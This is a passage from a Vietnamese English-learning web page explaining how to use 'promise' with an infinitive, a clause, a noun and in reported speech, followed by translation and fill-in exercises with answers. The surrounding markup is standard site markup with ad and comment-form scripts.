một mệnh đề, một động từ nguyên mẫu To V hoặc một danh từ. Những cấu trúc này thường được dùng để diễn tả các sắc thái lời hứa hẹn của một người nào đó.</p><p>Promise còn được định nghĩa như một sự xác tín của mình với người khác khi được đề nghị một việc nào đó. Hoặc có khi tự mình khơi ra và hứa là sẽ làm một điều gì đó cho người khác. Trong cuộc sống, chắc ai cũng từng hứa hẹn, thậm chí có khi là thề thốt sẽ thực hiện đúng lời hứa. Vậy để diễn đạt lời hứa bằng tiếng Anh sẽ có những cấu trúc cụ thể như thế nào? Cùng theo dõi tiếp nhé.</p><h2 class="wp-block-heading"><span id="Cau_truc_va_cach_dung_promise"><strong>Cấu trúc và cách dùng promise</strong></span></h2><h3 class="wp-block-heading" id="cấu-trúc-promise-+-v-to-infinitive-động-từ-đi-kèm-với-to-2-2"><span id="Cau_truc_Promise_To_V"><strong>Cấu trúc Promise + To V</strong></span></h3><p>Cấu trúc: <strong>Subject (Chủ ngữ) + promise(s) +&nbsp; to</strong> Verb <strong>(+</strong> Object <strong>&#8211; tân ngữ)</strong></p><p>Cách dùng: Sau Promise là động từ nguyên mẫu to V để diễn tả lời hứa sẽ thực hiện một hành động cụ thể nào đó.</p><p>Ví dụ:</p><ul class="wp-block-list"><li>My bestie promised to go out with me at the weekend (Dịch: Người bạn thân của tôi hứa sẽ đi chơi với tôi vào cuối tuần)</li><li>My sister promises to finish her homework before tomorrow (Dịch: Em gái tôi hứa sẽ hoàn thành bài tập về nhà trước ngày mai)</li><li>Tham promises to finish her task today. Thắm hứa sẽ hoàn thành nhiệm vụ của cô ấy ngày hôm nay</li><li>Hoàng promises not to smoke in the garden (Dịch: Hoàng hứa không hút thuốc trong vườn)</li></ul><h3 class="wp-block-heading" id="cấu-trúc-promise-+-clause-vế-câu-3-3"><span id="Cau_truc_Promise_menh_de"><strong>Cấu trúc Promise + mệnh đề</strong></span></h3><p>Cấu trúc: Subject (Chủ ngữ) + promise(s) + (that) + Subjet (Chủ ngữ) + Verb (Động từ)</p><p>Cách dùng: Sau promise là một mệnh đề diễn tả việc hứa hẹn một điều gì đó nhưng có sự nhấn mạnh vào chủ ngữ thực hiện nhiều hơn (khi cùng chủ ngữ) hoặc được dùng khi hai chủ ngữ trong câu là khác nhau.&nbsp;</p><p>Ví dụ:&nbsp;</p><ul class="wp-block-list"><li>My parents promised that they would come to my graduation (Dịch: Bố mẹ tôi hứa rằng họ sẽ đến dự lễ tốt nghiệp của tôi)</li><li>My son promises that he won’t go to school late again (Dịch: Con trai tôi hứa rằng nó sẽ không đi học muộn nữa)</li><li>Emily promises that she will buy candies for her children (Dịch: Emily hứa rằng cô ấy sẽ mua kẹo cho các con của mình)</li></ul><h3 class="wp-block-heading" id="cấu-trúc-promise-+-noun-danh-từ-4-4"><span id="Cau_truc_Promise_Danh_tu"><strong>Cấu trúc Promise + Danh từ</strong></span></h3><p>Cấu trúc: Subject (Chủ ngữ) + promise(s) + someone (Ai đó) + something (Điều gì đó)</p><p>Cách dùng: Dùng sau promise là một danh từ để diễn tả việc hứa hẹn với ai đó về sự việc, điều gì đó</p><p>Ví dụ:</p><ul class="wp-block-list"><li>The boss promises his employees that there will be a high bonus this month. (Dịch: Người sếp đảm bảo với nhân viên của ông ấy rằng sẽ có thưởng cao tháng này).</li><li>My boyfriend promised me a necklace for my birthday. (Dịch: Bạn trai tôi đã hứa với tôi một sợi dây chuyền cho ngày sinh nhật của tôi.)</li></ul><h3 class="wp-block-heading" id="cấu-trúc-promise-trong-câu-gián-tiếp-5-5"><span id="Cau_truc_Promise_trong_cau_gian_tiep"><strong>Cấu trúc Promise trong câu gián tiếp</strong></span></h3><figure class="wp-block-table"><table><tbody><tr><td><strong>“Subject 1 (Chủ ngữ) + promise(s)…” &#8211; Subject 2 say/tell (said/told)</strong><br><strong>➔ Subject 2 + promise(s) + (that) + Subject 2 +</strong> Verb <strong>+ …</strong><br><strong>➔ Subject 2 + promise(s) + to Vinf …</strong></td></tr></tbody></table></figure><p>Ví dụ: “I will go to the class at 8 p.m”, John said. (Dịch: John nói: “Tôi sẽ đến lớp vào lúc 8 giờ tối.)</p><p>➔ Andy promised that he would go to the class at 8 p.m</p><p>➔ John promised to go to the class at 8 p.m</p><h2 class="wp-block-heading"><span id="Bai_tap_ap_dung_cau_truc_promise"><strong>Bài tập áp dụng cấu trúc promise</strong></span></h2><h3 class="wp-block-heading"><span id="Bai_1_Viet_lai_tu_sau_promise">Bài 1: Viết lại từ sau promise</span></h3><ol class="wp-block-list"><li>Believe me. I promise (call) <em>__</em> you later.</li><li>Anya promises that she (pay) ______ for this meal.&nbsp;</li><li>His team promised (finish) _____ the project before 10st August.</li><li>I promise that I will (clean) ____ my bedroom everyday.</li><li>The teacher promised (give) <strong>_</strong> gifts to excellent students.</li><li>The workers promise their manager that they can (do) ____ better.&nbsp;</li><li>Avoiding arguments is what they promise (do) ____.</li><li>My parents promised (take) <strong>__</strong> us to a restaurant o18n weekends.</li></ol><p><strong>Đáp án:</strong></p><ol class="wp-block-list"><li>To call</li><li>Pays/ will pay</li><li>To finish</li><li>Clean</li><li>To give</li><li>Do</li><li>To do</li><li>To take</li></ol><h3 class="wp-block-heading"><span id="Bai_2_Dich_nhung_cau_sau_sang_tieng_Anh_co_su_dung_Promise">Bài 2: Dịch những câu sau sang tiếng Anh có sử dụng Promise</span></h3><ul class="wp-block-list"><li>Bố mẹ tôi đã hứa với tôi một chiếc máy tính mới</li><li>Cha tôi hứa sẽ không hét vào tôi một lần nữa</li><li>Học sinh của tôi hứa sẽ hoàn thành bài tập về nhà trước 2 giờ chiều</li><li>Người bán cam kết rằng tất cả các loại trái cây đều tươi</li><li>Helen hứa rằng cô ấy sẽ đến dự đám cưới của tôi</li><li>Giáo viên của tôi đã hứa với tôi một món quà đặc biệt trong ngày sinh nhật của tôi.</li></ul><p>Đáp án:</p><ul class="wp-block-list"><li>My parents promised me a new computer</li><li>My father promises not to shout at me again</li><li>My students promise to finish their homework before 2 pm</li><li>The seller promises that all the fruits are fresh</li><li>Helen promised that she would come to my wedding</li><li>My teacher promised me a special gift for my birthday.&nbsp;</li></ul><p> Cùng tham gia Group <a href="https://www.facebook.com/groups/hoctienganhmoingaywiki">Học tiếng Anh mỗi ngày</a> để chia sẻ kinh nghiệm về học tập tiếng Anh với nhau nhé.</p><div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;7848&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 b\u00ecnh ch\u1ecdn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Promise l\u00e0 g\u00ec? C\u1ea5u tr\u00fac v\u00e0 c\u00e1ch d\u00f9ng Promise&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 0px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;"> <span class="kksr-muted">Rate this post</span></div></div><div class="post-views content-post post-7848 entry-meta"> <span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">701</span></div> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_8 td_block_template_1 "><style>.tdi_8.td-a-rec{text-align:center}.tdi_8.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_8 .td-element-style{z-index:-1}.tdi_8.td-a-rec-img{text-align:left}.tdi_8.td-a-rec-img img{margin:0 auto 0 0}.tdi_8 .td_spot_img_all img,.tdi_8 .td_spot_img_tl img,.tdi_8 .td_spot_img_tp img,.tdi_8 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_8.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","7311860370");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","7311860370");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","7311860370");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","7311860370");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div><footer><div class="td-post-source-tags"></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://wikitienganh.com/love-la-gi/">Love là gì? Các ý nghĩa và từ vựng chủ đề Love</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://wikitienganh.com/xa-mat-cach-long-tieng-anh-la-gi/">Xa mặt cách lòng tiếng Anh là gì?</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://wikitienganh.com/author/admin/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://wikitienganh.com/author/admin/"></span><meta itemprop="datePublished" content="2022-10-18T17:22:22+00:00"><meta itemprop="dateModified" content="2022-10-18T17:24:30+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wikitienganh.com/promise-la-gi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png"></span><meta itemprop="name" content="Wiki Tiếng Anh"></span><meta itemprop="headline " content="Promise là gì? Cấu trúc và cách dùng Promise"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://wikitienganh.com/wp-content/uploads/2022/10/promise-la-gi.jpg"><meta itemprop="width" content="948"><meta itemprop="height" content="630"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script defer src="[data-uri]"></script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/3000-tu-vung-tieng-anh-thong-dung/"  rel="bookmark" class="td-image-wrap " title="3000 từ vựng tiếng anh thông dụng từ A đến Z" ><img class="entry-thumb" src="[data-uri]" alt="3000 từ vựng tiếng anh thông dụng" title="3000 từ vựng tiếng anh thông dụng từ A đến Z" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/06/3000-tu-vung-tieng-anh-thong-dung-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/3000-tu-vung-tieng-anh-thong-dung/"  rel="bookmark" title="3000 từ vựng tiếng anh thông dụng từ A đến Z">3000 từ vựng tiếng anh thông dụng từ A đến Z</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/200-tu-tieng-anh-thong-dung/"  rel="bookmark" class="td-image-wrap " title="TOP 200 từ tiếng Anh thông dụng trong giao tiếp" ><img class="entry-thumb" src="[data-uri]" alt="200 từ tiếng Anh thông dụng" title="TOP 200 từ tiếng Anh thông dụng trong giao tiếp" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2022/11/200-tu-tieng-anh-thong-dung-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/200-tu-tieng-anh-thong-dung/"  rel="bookmark" title="TOP 200 từ tiếng Anh thông dụng trong giao tiếp">TOP 200 từ tiếng Anh thông dụng trong giao tiếp</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/where-do-you-live-la-gi/"  rel="bookmark" class="td-image-wrap " title="Where do you live là gì? Cách trả lời cụ thể" ><img class="entry-thumb" src="[data-uri]" alt="where do you live là gì" title="Where do you live là gì? Cách trả lời cụ thể" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2022/11/where-do-you-live-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/where-do-you-live-la-gi/"  rel="bookmark" title="Where do you live là gì? Cách trả lời cụ thể">Where do you live là gì? Cách trả lời cụ thể</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/global-ds/"  rel="bookmark" class="td-image-wrap " title="Global DS giới thiệu các trường đại học ở Busan và học phí rẻ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Global DS giới thiệu các trường đại học ở Busan và học phí rẻ" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2022/11/pasted-image-0-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/global-ds/"  rel="bookmark" title="Global DS giới thiệu các trường đại học ở Busan và học phí rẻ">Global DS giới thiệu các trường đại học ở Busan và học phí rẻ</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/tu-vung-ielts-chu-de-education/"  rel="bookmark" class="td-image-wrap " title="TỪ VỰNG IELTS CHỦ ĐỀ EDUCATION HAY GẶP NHẤT" ><img class="entry-thumb" src="[data-uri]" alt="từ vựng ielts chủ đề education" title="TỪ VỰNG IELTS CHỦ ĐỀ EDUCATION HAY GẶP NHẤT" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2022/11/tu-vung-ielts-chu-de-education-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/tu-vung-ielts-chu-de-education/"  rel="bookmark" title="TỪ VỰNG IELTS CHỦ ĐỀ EDUCATION HAY GẶP NHẤT">TỪ VỰNG IELTS CHỦ ĐỀ EDUCATION HAY GẶP NHẤT</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/during-la-gi/"  rel="bookmark" class="td-image-wrap " title="During là gì? Cấu trúc và cách dùng During" ><img class="entry-thumb" src="[data-uri]" alt="during là gì" title="During là gì? Cấu trúc và cách dùng During" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2022/10/during-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/during-la-gi/"  rel="bookmark" title="During là gì? Cấu trúc và cách dùng During">During là gì? Cấu trúc và cách dùng During</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span
class="wpd-sbs-title">Đăng ký theo dõi</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"> <a rel="nofollow" href="https://wikitienganh.com/wp-login.php?redirect_to=https%3A%2F%2Fwikitienganh.com%2Fpromise-la-gi%2F"><i class='fas fa-sign-in-alt'></i> Đăng nhập</a></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://wikitienganh.com/wp-admin/admin-ajax.php?action=wpdAddSubscription"
method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Notify of</div><div class="wpdiscuz-subscribe-form-option"
style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"><option value="post">new follow-up comments</option><option value="all_comment" >new replies to my comments</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
required="required" value=""
placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
type="submit"
value="›"
name="wpdiscuz_subscription_button"/></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="96e3ef8f71" /><input type="hidden" name="_wp_http_referer" value="/promise-la-gi/" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                ><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <img data-lazyloaded="1" src="[data-uri]" alt='guest' data-src='https://secure.gravatar.com/avatar/1adf1c2dc65e99a0b01478c5ee9db53ee61e26841f2d5e37960507ed6d36ad2e?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1adf1c2dc65e99a0b01478c5ee9db53ee61e26841f2d5e37960507ed6d36ad2e?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Tên*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Name*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" /> <label for="wc_website-0_0" class="wpdlb">Website</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label"
wpd-tooltip="Thông báo về câu trả lời mới cho nhận xét này"> <input id="wc_notification_new_comment-0_0"
class="wc_notification_new_comment-0_0 wpd_label__checkbox"
value="comment" type="checkbox"
name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0"
class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
name="submit" value="Post Comment"
aria-label="Post Comment"/></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
name="wpdiscuz_unique_id"><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="20"/><script defer src="[data-uri]"></script></p></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                ><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <img data-lazyloaded="1" src="[data-uri]" alt='guest' data-src='https://secure.gravatar.com/avatar/d480ecd79a51584af3ebe1ef0b51f7edc7bbd00d2191c7ccbe9cc826dddef9ab?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/d480ecd79a51584af3ebe1ef0b51f7edc7bbd00d2191c7ccbe9cc826dddef9ab?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Tên*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Website</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label"
wpd-tooltip="Thông báo về câu trả lời mới cho nhận xét này"> <input id="wc_notification_new_comment-wpdiscuzuniqueid"
class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
value="comment" type="checkbox"
name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid"
class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
name="submit" value="Post Comment"
aria-label="Post Comment"/></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
name="wpdiscuz_unique_id"><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="64"/><script defer src="[data-uri]"></script></p></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info "
data-comments-count="0"> <span class='wpdtc' title='0'>0</span> Comments</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked"
wpd-tooltip="Bình luận phản hồi nhiều nhất"> <i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked"
wpd-tooltip="Chủ đề bình luận hấp dẫn nhất"> <i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i
class="fas fa-quote-left"></i> Inline Feedbacks</div><div class="wpd-filter-view-all">Xem tất cả các bình luận</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar"
class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message"
